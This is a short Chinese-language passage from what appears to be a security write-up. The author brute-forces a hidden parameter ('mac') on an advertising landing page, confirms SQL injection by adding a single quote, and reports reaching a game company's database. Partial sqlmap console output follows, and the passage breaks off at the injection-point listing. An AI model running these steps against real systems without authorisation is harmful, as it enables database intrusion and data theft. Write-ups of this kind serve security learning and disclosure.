 http://10 7/adver/landing.php
{"msg":"params error","status":0}
那么很明显我需要一个参数，通过爆破参数，成功枚举到参数，完整URL：
http://106.**.**.147/adver/landing.php?mac=1 添加单引号，成功发现SQL注入，获得数
据库权限，而且这是个游戏业务数据库。
sqlmap — -bash — 80×34
sible for any misuse or damage caused by this program
[*] starting at 16:16:52
[16:16:52] [INFO] resuming back-end DBMS 'mysql'
[16:16:52] [INFO] testing connection to the target URL
[16:16:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mac (GET)